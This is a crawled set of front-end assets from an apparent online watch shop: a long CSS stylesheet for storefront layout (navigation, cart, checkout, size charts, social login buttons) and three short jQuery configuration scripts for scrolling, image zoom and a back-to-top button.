.xs-navgation4 a i { font-size: 30px; margin-top: 14px; }

.xs-navgation5 a { position: relative; }

.xs-navgation5 a span { position: absolute; left: 50%; bottom: 12px; background: #C2AA66; height: 16px; line-height: 16px; border-radius: 8px; padding: 0px 10px; }

.xs-navgation5 a i { font-size: 28px; margin-top: 14px; }

.index-nav { border: 1px solid #e8e8e8; padding-top: 10px; }

.index-nav-title { text-align: center; color: #00686b; font-size: 20px; font-style: italic; margin-bottom: 5px; }

.index-nav-content { margin: 0; padding: 0; list-style: none; }

.index-nav-content li { margin: 0; padding: 0; list-style: none; width: 49%; float: left; text-align: center; font-size: 16px; font-style: italic; border-right: 1px solid #e8e8e8; padding-bottom: 10px; }

.index-nav-content li.last { border-right: none; }

.size-box { border: 1px solid #dcdbdc; padding: 1px; }

.size-title { height: 35px; line-height: 35px; background: #e8e8e8; text-align: center; font-size: 14px; font-weight: bold; color: #000; }

.size-block1 { padding: 20px; }

@media (max-width:992px) {

.size-block1 img { max-width: 100%; }

}

#size-nav { height: 35px; border: none; border-radius: 0; }

#size-nav li { width: 50%; height: 35px; border: none; border-radius: 0; }

#size-nav li a { width: 100%; height: 35px; line-height: 35px; border: none; border-radius: 0; text-align: center; font-size: 14px; font-weight: bold; color: #000; background: #e8e8e8; padding: 0; margin: 0; position: relative; }

#size-nav li.active a { background: #cdcdcd; }

#size-nav li.active a i { width: 12px; height: 12px; display: block; background: #cdcdcd; transform: rotate(45deg); position: absolute; left: 50%; bottom: -6px; margin-left: -8px; }

.size-circle { padding: 20px 10px; }

.size-circle a { display: inline-block; margin-bottom: 10px; }

.size-circle a div.cir1 { padding: 0px 5px; margin-bottom: 5px; }

.size-circle a div.cir1 div { border: 1px solid #000; }

.size-circle a div.cir2 { text-align: center; color: #cf0000; line-height: normal; }

.size-circle a div.cir3 { text-align: center; line-height: normal; }

.size-b2-div { padding-left: 50px; }

.size-b2-t1 { color: #cf0000; font-size: 14px; font-weight: bold; text-transform: uppercase; margin-bottom: 8px; }

.size-b2-t2 { color: #000; font-size: 14px; font-weight: bold; text-transform: uppercase; }

.size-b2-c { color: #666; margin-top: 10px; line-height: 1.8; }

.size-b2-c span { background: #000; color: #fff; padding: 0px 10px; margin-right: 10px; text-transform: uppercase; }

.size-b3-p { padding-left: 50px; }

.size-b4-title { color: #000; font-size: 14px; font-weight: bold; text-transform: uppercase; margin-bottom: 10px; }

.size-b5 { padding-left: 20px; }

.size-table { }

.size-table table { border-collapse: collapse; }

.size-table th { border: 1px solid #dcdcdc; color: #000; font-size: 14px; font-weight: bold; text-transform: uppercase; text-align: center; background: #cdcdcd; padding: 5px 0px; }

.size-table td { border: 1px solid #dcdcdc; text-align: center; padding: 5px 0px; }

.size-table tr.trbg td { background: #e9e7e7; }

.size-b6-title { color: #000; font-size: 14px; font-weight: bold; text-transform: uppercase; margin-bottom: 20px; padding-left: 40px; text-align: center; }

.size-b6-img { text-align: center; margin-bottom: 10px; }

.size-b6-img img { display: inline; border: 1px solid #cbd1d0; }

.size-b6-txt { line-height: 1.8; padding: 0px 40px; }

.size-b6-txt span { background: #000; color: #fff; padding: 0px 10px; margin-right: 10px; text-transform: uppercase; }

.s-login-btn { text-align: left; }

.s-login-btn .btn { width: 50%; }

.facebookButton { text-align: left; }

.facebookButton a { height: 34px; line-height: 34px; color: #fff; width: 50%; display: inline-block; background: #3B5B98; border-radius: 4px; text-align: center; }

.facebookButton a i { color: #fff; font-size: 20px; vertical-align: top; margin-right: 10px; margin-top: 7px; }

.instagramButton { text-align: left; }

.instagramButton a { height: 34px; line-height: 34px; color: #000; width: 50%; display: inline-block; background: #E1DACC; border-radius: 4px; text-align: center; }

.instagramButton a i { color: #000; font-size: 20px; vertical-align: top; margin-right: 10px; margin-top: 7px; }

.twitterButton { text-align: left; }

.twitterButton a { height: 34px; line-height: 34px; color: #fff; width: 50%; display: inline-block; background: #16B2E4; border-radius: 4px; text-align: center; }

.twitterButton a i { color: #fff; font-size: 20px; vertical-align: top; margin-right: 10px; margin-top: 7px; }

.s-filter-box { margin-top: 10px; }

 @media (max-width:992px) {

.size-b2-div { padding-left: 20px; }

.size-b6 { padding: 0px 20px; }

.size-b6-txt { line-height: 1.8; padding: 0px 0px; }

.s-login-btn .btn { width: 100%; }

.facebookButton a { width: 100%; }

.instagramButton a { width: 100%; }

.twitterButton a { width: 100%; }

.s-quick-title { width: 100%; }

.s-filter-box { margin-top: 0px; }

}

@media (max-width:768px) {

.size-b4 { padding: 20px; }

.size-b5 { padding-left: 20px; padding-right: 20px; }

.size-b6 { padding: 0px 20px; }

.size-b6-txt { margin-bottom: 20px; }

.size-table th { font-weight: normal; font-size: 10px; text-transform: none; }

}

.s-radio-payment input[type=checkbox] { margin: 0; padding: 0; }

.s-radio-payment input[type=radio] { margin: 0; padding: 0; }

.input-group .form-control[name^=quantity] { width: 50px; }

.s-cart-num { height: 30px; }

.s-cart-num a { height: 30px; text-align: center; line-height: 30px; float: left; font-size: 14px; }

.s-cart-num a i { color: #666 !important; font-weight: normal; }

.s-cart-num input { width: 50px; text-align: center; line-height: 30px; height: 30px; float: left; margin: 0px 10px; border: none; }

.n-cart-num { height: 30px; }

.n-cart-num span { display: inline-block; line-height: 30px; margin-right: 10px; }

.n-cart-num a { height: 30px; text-align: center; line-height: 30px; font-size: 16px; display: inline-block; vertical-align: middle; }

.n-cart-num input { width: 50px; text-align: center; line-height: 30px; height: 30px; border: none; margin: 0px 10px; display: inline-block; vertical-align: middle; }

.thumbnails2 { overflow: auto; clear: both; list-style: none; padding: 0; margin: 0; }

.thumbnails2 > li { margin-left: 20px; }

.thumbnails2 { margin-left: -20px; margin-top: 15px; }

.thumbnails2 > img { width: 100%; }

.thumbnails2 .image-additional { float: left; margin-left: 20px; }

#s-login-tab { border-bottom: 1px solid #E8E8E8; border-top: 1px solid #E8E8E8; }

#s-login-tab li { width: 50%; margin-bottom: 0px; }

#s-login-tab li a { border: none; background: #efefef; color: #818181; border-radius: 0; text-align: center; font-weight: bold; font-size: 14px; margin: 0; }

#s-login-tab li.active a { background: #fff; color: #d10000; }

.category-back { position: relative; height: 50px; line-height: 50px; font-size: 14px; text-transform: uppercase; font-weight: bold; text-align: center; }

.category-back a { height: 30px; line-height: 30px; width: 65px; display: block; background: #000; color: #fff; position: absolute; left: 20px; top: 10px; }

.category-title { height: 40px; border-bottom: 1px solid #e8e8e8; line-height: 40px; padding-left: 15px; padding-right: 15px; text-transform: uppercase; font-weight: bold; color: #000; }

.category-list { }

.category-list span { height: 40px; display: block; border-bottom: 1px solid #e8e8e8; line-height: 40px; padding-left: 15px; padding-right: 15px; text-transform: uppercase; color: #000; }

.category-list span em { float: right; margin-top: 16px; width: 12px; height: 7px; display: block; background: url(../images/category-down.png) no-repeat 0px 0px; }

.category-list span.active { color: #d10000; background: #f7f7f7; }

.category-list span.active em { background-position: 0px -7px; }

.sub-div { list-style: none; margin: 0; padding: 0; }

.sub-div li { list-style: none; margin: 0; padding: 0; height: 40px; border-bottom: 1px solid #e8e8e8; }

.sub-div li a { height: 40px; display: block; line-height: 40px; padding-left: 30px; text-transform: uppercase; }

.category-list a.t { height: 40px; display: block; border-bottom: 1px solid #e8e8e8; line-height: 40px; padding-left: 15px; padding-right: 15px; text-transform: uppercase; }

.product-thumb .price-old { margin-left: 0; }

.product-grid .product-thumb .caption { padding: 0; }

.product-thumb .price { height: 30px; line-height: 20px; }

.van-header-wrap { height: 50px; background: #fff; position: fixed; width: 100%; z-index: 500; }

.van-header { height: 50px; width: 100%; position: relative; }

.van-nav { position: absolute; left: 10px; top: 0px; }

.van-nav i { font-size: 24px; margin-top: 13px; }

.van-cart { position: absolute; right: 10px; top: 0px; }

.van-cart i { font-size: 24px; margin-top: 13px; }

.van-blank50 { height: 50px; }

.n-top { height: 40px; line-height: 40px; background: #000; text-align: center; text-transform: uppercase; color: #fff; }

.n-top span { color: #ff0000; text-decoration: underline; }

.n-header { height: 90px; }

.n-logo { float: left; margin-top: 25px; }

.n-link { float: right; margin-top: 35px; color: #333; text-transform: uppercase; }

.n-link a { margin-left: 14px; margin-right: 14px; color: #333; }

.n-link a.first { margin-left: 0px; }

.n-search { width: 191px; height: 30px; margin-top: 30px; float: right; border: 1px solid #d2cfd3; margin-right: 25px; }

.n-search input[type=text] { width: 161px; height: 28px; padding-left: 5px; border: none; background: none; float: left; }

.n-search input[type=submit] { width: 28px; height: 28px; float: left; background: url(../images/search_btn.png) no-repeat center center; border: none; }

.swiper-button-prev { left: 20px; }

.swiper-button-next { right: 20px; }

.n-title { text-align: center; padding: 20px 0px; }

.n-title span { font-size: 22px; text-transform: uppercase; color: #333; border-bottom: 1px solid #a7a7a7; }

.n-index-category { text-align: center; font-size: 14px; text-transform: uppercase; }

.n-index-category a { color: #333; }

.n-index-category a:hover { text-decoration: underline; }

 @media (max-width:992px) {

.n-index-category { }

}

.n-footer-wrapper { background: #f6f6f6; margin-top: 40px; }

.n-products-images { margin: 0; padding: 0; }

.n-products-images li { margin: 0; padding: 0; list-style: none; float: left; margin-bottom: 8px; width: 100%; }

.n-products-images li.active img { opacity: .5; }

.n-thumb-prev { height: 7px; margin-bottom: 5px; }

.n-thumb-prev a { height: 7px; display: block; background: url(../images/category-down.png) no-repeat center -7px; }

.n-thumb-next { height: 7px; margin-top: 5px; }

.n-thumb-next a { height: 7px; display: block; background: url(../images/category-down.png) no-repeat center 0px; }

.n-image-main { margin: 0; padding: 0; }

.n-image-main li { margin: 0; padding: 0; list-style: none; width: 100%; }

.n-image-main li div { margin-top: 10px; text-align: center; }

.swiper-button-next3 { top: 40%; }

.swiper-button-prev3 { top: 40%; }

#n-wish-btn { background: #fff; color: #000; }

#n-wish-btn:hover { background: #666; color: #fff; }

@media (max-width:992px) {

#n-wish-btn { margin-top: 20px; }

}

.sw-tab-title { height: 52px; border-top: 1px solid #c5c5c5; line-height: 52px; color: #000; font-size: 18px; position: relative; cursor: pointer; text-transform: uppercase; }

.sw-tab-title i { position: absolute; z-index: 100; right: 0px; top: 18px; width: 15px; height: 15px; display: block; }

.sw-tab-title i { background: url(../images/jia.png) no-repeat 0px -15px; }

.sw-tab-title i.ico-jia { background: url(../images/jia.png) no-repeat 0px 0px; }

.sw-tab-content { padding: 0px 0px 10px 0px; color: #000; }

.sw-tab-content p { color: #000; }

.sw-tab-content td { padding: 2px 5px; color: #000; text-transform: uppercase; }

.sw-tab-content th { padding: 2px 5px; color: #000; text-transform: uppercase; font-weight: normal; list-style: disc; }

.sw-tab-content th ul { margin: 0; padding: 0; }

.sw-tab-content th li { margin-left: 20px; }

.n-down-cart { height: 40px; text-align: center; color: #000; text-transform: uppercase; line-height: 40px; cursor: pointer; }

.n-down-cart span { width: 21px; height: 28px; background: url(../images/cart.png); line-height: 36px; color: #fff; display: inline-block; vertical-align: top; margin-right: 8px; margin-top: 6px; }

.panel { border: none; box-shadow: none; }

.panel-heading-n { margin-bottom: 10px; }

.panel-title { font-size: 16px; border-bottom: 1px solid #000; color: #000; line-height: 36px; height: 37px; font-weight: bold; margin-bottom: 10px; }

.panel-body { padding: 0; }

.n-panel-body { padding: 20px 0px; }

@media (max-width:768px) {

.n-panel-body { padding: 20px 0px; }

}

.n-table table { border-collapse: collapse; }

.n-table th { border-bottom: 1px solid #000; color: #000; font-size: 14px; padding: 5px; }

.n-table td { padding: 10px 0px; border-bottom: 1px solid #ccc; border-top: 1px solid #ccc; }

.n-banner2 { margin-bottom: 30px; }

.n-banner-left { width: 32.136752%; float: left; }

.n-banner-right { width: 66.239316%; float: right; }

@media (max-width:768px) {

.n-banner2 { margin-bottom: 20px; }

.n-banner-left { width: 100%; text-align: center; float: none; margin-bottom: 20px; }

.n-banner-left img { display: inline; }

.n-banner-right { width: 100%; text-align: center; float: none; }

.n-banner-right img { display: inline; }

}

.ste-header-wrap { padding: 10px 10px 0px 10px; background: #fff; z-index: 1000000; position: fixed; left: 0px; top: 0px; }

.ste-header { padding: 9px 10px 14px; height: 48px; border-bottom: 1px solid #c7c7c7; }

.ste-logo { float: left; }

.ste-logo img { height: 22px; }

.ste-cart { float: right; position: relative; }

.ste-cart img { height: 24px; }

.ste-cart i { width: 17px; height: 17px; border-radius: 100%; display: block; position: absolute; z-index: 100; right: -3px; bottom: -2px; background: #000; color: #fff; font-style: normal; text-align: center; line-height: 17px; font-size: 9px; }

.ste-search { float: right; font-size: 20px; color: #979a9e; display: block; margin-right: 30px; padding-top: 3px; cursor: pointer; }

.ste-search-active { color: #000; }

.ste-category { float: right; font-size: 16px; color: #979a9e; display: block; margin-right: 30px; padding-top: 3px; cursor: pointer; }

.ste-category-active { color: #000; }

.ste-sign { margin: 0; padding: 0px; padding: 10px 20px; }

.ste-sign li { margin: 0; padding: 0; list-style: none; text-transform: uppercase; }

.match-step { height: 27px; margin: 0; padding: 0; overflow: hidden; }

.match-step li { list-style: none; margin: 0; padding: 0; background: #000; border: 1px solid #000; height: 27px; float: left; width: 33%; color: #fff; text-align: center; line-height: 25px; text-transform: uppercase; position: relative; }

.match-step li span { position: absolute; }

.match-step li.prev { color: #999; }

.match-step li.next { background: #fff; border: 1px solid #000; color: #000; }

.match-step li.last { width: 34%; }

.pop-size { width: 90%; background: #fff; margin: 20px auto; padding: 20px; position: relative; }

@media (min-width:1170px) {

.pop-size { width: 60%; }

}

.n-size-a { margin-top: 25px; line-height: 30px; }

.n-product-back { text-align: right; font-size: 14px; }

@media (max-width:768px) {

.n-size-a { margin-top: 10px; line-height: normal; }

.n-product-back { text-align: center; font-size: 14px; margin-top: 10px; }

}

#sharebox { padding-top: 20px; }

#sharebox a { width: 33px; height: 33px; background: #000; display: inline-block; margin-right: 8px; text-align: center; line-height: 41px; }

#sharebox i { font-size: 20px; color: #fff; }

.step-box { margin: 0; padding: 0; height: 60px; width: 80%; margin: 0 auto; margin-bottom: 20px; }

.step-box li { margin: 0; padding: 0; list-style: none; float: left; width: 16%; height: 50px; color: #999; text-align: center; font-size: 16px; padding-top: 10px; }

.step-box li div { text-align: center; }

.step-box li i { font-size: 24px; }

.step-box li.step-line { width: 12%; }

.step-box li.step-line span { height: 20px; display: block; border-bottom: 1px solid #999; }

.step-box li.step-cur { color: #000; }

.step-box li.step-cur span { border-bottom: 1px solid #000; }

.gn-pay-col { border-left: 1px solid #ccc; }

@media (max-width:768px) {

.step-box { margin-bottom: 10px; }

.step-box li { }

.step-box li.step-line span { height: 13px; }

.gn-pay-col { border: none; }

}

.about-us-bg1 { background: url(../images/about_bg1.png) repeat-y center top; }

.about-us-bg2 { background: url(../images/about_bg2.png) repeat-y center top; }

/*account*/



.ac-left dt { margin: 0; padding: 0; color: #000; font-size: 18px; font-weight: bold; text-transform: uppercase; margin-bottom: 20px; line-height: 36px; }

.ac-left dd { margin: 0; padding: 0; text-transform: uppercase; line-height: 40px; }

.ac-left dd a { color: #666; }

.ac-left dd.jihuo a { color: #000; font-weight: bold; font-size: 16px; }

.ac-right-title { padding: 0; margin: 0; line-height: 36px; border-bottom: 1px solid #000; font-size: 16px; font-weight: bold; text-transform: uppercase; color: #000; margin-bottom: 20px; }

.ac-right { padding-left: 10px; padding-right: 10px; }

.ac-right th { color: #000; }

.ac-right .control-label { color: #000; }

.ac-right .form-control { height: 44px; }

 @media (max-width:768px) {

.ac-left { border-left: none; padding-bottom: 0px; }

.ac-left dt { padding-left: 0px; border-top: 1px solid #c5c5c5; padding-top: 15px; }

.ac-left dd { padding-left: 0px; }

.ac-left dd.jihuo .ai1 { display: none; }

.ac-left dd.jihuo a { font-weight: bold; }

}

.n-list-unstyled li { color: #000; }

.n-price span { color: #ccc; text-decoration: line-through; font-weight: normal; margin-right: 10px; }

.n-price { font-size: 30px; font-weight: bold; color: #000; }

#n-product-btn button, #n-product-btn a { text-transform: uppercase; }

/*.refine-block { margin-bottom:10px; border-bottom:1px solid #f4f4f4; padding-bottom:15px;}

.refine-title { font-size:17px;   text-transform:uppercase; margin-bottom:15px;}

.refine-value { margin:0; padding:0;}

.refine-value li { margin:0; padding:0; list-style:none; float:left; cursor:pointer; height:20px; line-height:20px; padding:0px 5px; margin-right:5px; text-transform:uppercase; margin-bottom:5px;}

.refine-value li:hover { text-decoration:underline;}

.refine-value li input[type=checkbox] { display:none;}

.refine-value li.active { background:#000; color:#fff; }*/



.refine-title { height: 34px; line-height: 34px; border-bottom: 1px solid #000; font-size: 17px; text-transform: uppercase; position: relative; cursor: pointer; }

.refine-title i { position: absolute; z-index: 1; right: 5px; top: 13px; width: 8px; height: 8px; background: url(../images/col.png) no-repeat 0px -8px; display: block; }

.refine-title-active i { background-position: 0px 0px; }

.refine-value { margin: 0; padding: 0; padding: 15px 0px 10px 5px; border-bottom: 1px solid #000; }

.refine-value li { margin: 0; padding: 0; list-style: none; margin-bottom: 5px; }

.refine-value li input { vertical-align: top; margin-right: 5px; }

.refine-value li label { vertical-align: top; }

.u-size-chart a { display: inline-block; font-size: 16px; border: 1px solid #999; text-transform: uppercase; margin-right: 10px; color: #5e5e5e; padding: 6px 10px; }

.u-size-chart a:hover { border-color: #e6e6e6; }

/*.mfp-content { max-width: 800px; background-color: #fff; padding: 15px; }*/

.u-refine { padding: 0px 10px; }

.u-refine a { display: block; font-size: 16px; border: 1px solid #999; text-transform: uppercase; margin-right: 10px; color: #5e5e5e; padding: 6px 10px; text-align: center; }

.u-refine a:hover { border-color: #e6e6e6; }



.n-product-qty { height: 30px; font-size:0px;}

.n-product-qty span { display:inline-block; vertical-align:top; font-size:14px; line-height:20px; font-weight:bold; margin-right:10px; }

.n-product-qty a { display: inline-block; vertical-align:top; width: 20px; height: 20px; line-height: 18px; text-align: center; font-size: 20px; font-family: Arial, Helvetica, sans-serif; color: #2F2F3C; border:1px solid #ccc; border-radius:50%; color:#ccc;}

.n-product-qty input { display: inline-block; vertical-align:top; width: 50px; text-align: center; border: none; height: 20px; font-size:12px;}



.product-new-title { height:50px; position:relative;}

.product-new-title span { font-size: 16px; color: #000; height:50px; display:inline-block; background-color:#fff; padding-right:10px; font-weight: bold; text-transform: uppercase; line-height:50px; position:absolute; z-index:2; left:0px; top:0px;}

.product-new-title:after { content:'\20'; width:100%; height:1px; background-color:#000; position:absolute; z-index:1; left:0px; top:24px; }



.tab { border-top: 1px solid #e8e8e8; }

.tab h6 { font-size: 20px; color: #333333; text-transform: uppercase; height: 52px; line-height: 52px; position: relative; cursor: pointer; }

.tab h6 i { position: absolute; right: 0px; top: 16px; width: 19px; height: 11px; display: block; background: url(../images/arrawpng.png) no-repeat 0px -11px; }

.tab h6 i.active { background-position: 0px 0px; }

.tab-content { padding: 10px; padding-top: 0px; }

.sign-block { padding-bottom: 50px; background: url(../images/sp.png) repeat-y center top; margin-top: 60px; }

.sign-top { height: 80px; }

.sign-box h3 { font-size: 24px; color: #000; text-align: center; margin: 0; padding: 0; text-transform: uppercase; }

.sign-box .form-group { margin-bottom: 10px; }

.sign-box .form-control { height: 44px; border-color: #ccc; }

.sign-box .btn { width: 100%; font-weight: bold; font-weight: normal; }

.sign-left { padding: 0px 80px 0px 80px; }

.sign-right { padding: 0px 80px 0px 80px; }

.new-title { font-size: 16px; border-bottom: 1px solid #000; color: #000; line-height: 36px; height: 37px; font-weight: bold; margin-bottom: 10px; }

.new-table th { border-bottom: 1px solid #ccc; color: #666666; line-height: 30px; font-weight: normal; }

.new-table td { border-bottom: 1px dashed #ccc; padding: 10px 0px; }

.new-table td.unit { font-size: 14px; color: #666; }

.new-table td.total { font-size: 16px; color: #000; }

.cart-info { font-size: 14px; line-height: 20px; color: #000; }

.cart-info a { color: #000; }

.cart-info .action { margin-top: 10px; }

.cart-info .action a { text-decoration: underline; }

.btn-continue { height: 54px; border: 1px solid #000; color: #000; padding: 0px 23px; font-size: 16px; display: inline-block; line-height: 52px; }

.btn-continue:hover { color: #000; opacity: 0.9; }

.btn-checkout { height: 54px; padding: 0px 23px; font-size: 16px; display: inline-block; line-height: 54px; background-color: #000; text-transform: uppercase; width: 100%; text-align: center; }

.btn-checkout:hover { color: #fff; opacity: 0.9; }

.total-table { border-bottom: 1px solid #ccc; padding-bottom: 5px; margin-bottom: 20px; }

.total-table td { font-size: 14px; color: #666; font-weight: bold; line-height: 36px; }

.total-table td.last { color: #000; }

.total-table td.big { font-size: 24px; }

.total-table-checkout { border-bottom: none !important; }

.total-table-checkout td.last { border-top: 1px solid #ccc; padding-top: 15px; padding-bottom: 15px; }

#collapse-coupon { padding-bottom: 35px; }

#collapse-coupon .form-control { height: 44px; }

#collapse-coupon .btn { height: 44px; width: 100%; border-radius:25px;}

#shippingaddressform .control-label { /*padding-top:11px;*/ font-size: 14px; color: #000; }

#shippingaddressform .form-control { height: 42px; border-color: #ccc; }

.payment-method td { padding-right: 10px; }

.new-address { border: 1px solid #cccccc; }

.new-address-content { border-top: 5px solid #000; padding: 12px 18px 12px 50px; position: relative; font-size: 14px; color: #000; line-height: 26px; }

.new-address-content .name { font-weight: bold; font-size: 16px; color: #000; }

.new-address-content i { width: 12px; height: 18px; display: inline-block; background: url(../images/loca.png); position: absolute; left: 20px; top: 15px; }

.step-box2 { font-size: 16px; text-align: center; color: #ccc; }

.step-box2 span.active { color: #333; }

.step-box2 span.current { color: #000; font-weight: bold; }

@media (max-width:992px) {

.cart-content { padding-top: 0px !important; }

.step-box { padding-top: 10px; }

}

.z-info-view { line-height: 20px; margin-bottom: 10px; }

.z-info-view i { display: inline-block; vertical-align: top; margin-top: 2px; }

.z-info-view span { color: #eee; }

.z-info-gur { font-size: 16px; margin-top: 20px; }

.z-info-gur i { font-size: 20px; color: #BDA87F; }

.zs-check { line-height: 18px; }

.zs-check a { width: 18px; height: 18px; border: 1px solid #ccc; border-radius: 50%; display: inline-block; text-align: center; }

.zs-check a i { line-height: 16px; display: inline-block; vertical-align: top; font-size: 12px; font-weight: normal; color: #ccc; }

.zs-check a.active { border-color: #F1C454; background-color: #F1C454; }

.zs-check a.active i { color: #fff; }

.panel-default { padding-bottom: 0px; margin-bottom: 0px; }

header { background-color: #fff;}

.header-top { background-color:#f8f8f8; border-bottom: 1px solid #e5e5e5; }

.t-welcome { color: #000; line-height: 40px; }

.header-logo-wrap { border-bottom: 1px solid #fff; }

.header-logo { height: 120px; }

.header-logo .logo { float: left; margin-top: 38px; }



.header-logo .cart { float: right; height:40px; background:url(../images/icon-cart.png) no-repeat left top; padding-left:40px; font-size: 14px; color: #fff; margin-top: 40px; line-height:40px; }

.header-logo .cart a { color: #222; }



.header-logo .search { float: right; width: 400px; height: 44px; margin-top: 38px; margin-right: 45px; background-color: #fff;}

.header-logo .search input { width: 345px; height: 44px; float: left; border: none; background: none; padding-left: 10px; outline: none; border:1px solid #e5e5e5; border-top-left-radius:5px; border-bottom-left-radius:5px;}

.header-logo .search a { width: 55px; height: 44px; background-color:#F96302; display: block; float: left; text-align: center; line-height: 44px; color:#fff; border-top-right-radius:5px; border-bottom-right-radius:5px;}





.ms-wrap { padding-top:29px; padding-bottom:29px;}

.ms-input input { width:100%; display:block; padding:0px 10px; height:44px; border:1px solid #e5e5e5; border-radius:5px;}





.t-account { float: right; font-size: 16px; color: #000; margin-top: 50px; margin-right:15px;}

.t-account i { font-size: 18px; }

.t-account a { color: #000; }



.t-navgation { width: 100%; height: 41px; z-index: 10002; border-bottom:1px solid #000; }

.tf-text { text-align: center; margin-bottom: 10px; }

.tf-text span { margin: 0px 5px; font-size: 12px; }

.tf-image { text-align: center; }

.tf-image img { margin: 0 auto; }



.b-currency {position: absolute;  left: 260px; top: 27px;}

.t-language { float:right; margin-top:9px; margin-right:15px;}





 @media (max-width:992px) {

	.t-welcome { text-align: center; line-height: 26px; }

	.b-currency { text-align: center; margin-top: 0px; }

	.s-top-currency { display: inline-block; }

	

	.t-cur-lan { padding:5px 0px;}

	.b-currency { margin-top: 0px; float:right;}

	.t-language { float:left; margin-top:0px; margin-right:0px;}

	

	

	header { margin-bottom:0px;}

	.u-product-name { padding-top:10px;}

}



.text-danger { color:#ff0000;}



.white-popup-block { max-width:720px;background:#fff;margin:0 auto;padding:44px;position:relative;box-shadow:0 0 30px 0 rgba(0,0,0,.3);}



.t-welcome div { outline:none;}

@media (max-width:992px) {

	.white-popup-block { padding:44px 15px;}

	.t-welcome { padding:10px 0px;}

	.header-top { border-bottom:none;}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.watchesreplica.cc/static/scrollbar/jquery.mCustomScrollbar.config.js
body_size: -394
content:
$(function(){
	$(".nms").mCustomScrollbar({
		axis:"y",
		setTop: "10px"
	});	
})

--- FILE ---
content_type: application/javascript
request_url: https://www.watchesreplica.cc/static/u/js/jqzoom/jqzoom.config.js
body_size: -407
content:
$(document).ready(function(){
	$('.ex1').zoom();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.watchesreplica.cc/static/js/gotop/gotop.js
body_size: -201
content:
$(function(){	
	$(window).scroll(function() {		
		if($(window).scrollTop() >= 100){
			$('.actGotop').fadeIn(300); 
		}else{    
			$('.actGotop').fadeOut(300);    
		}  
	});
	$('.actGotop').click(function(){
	$('html,body').animate({scrollTop: '0px'}, 500);});	
});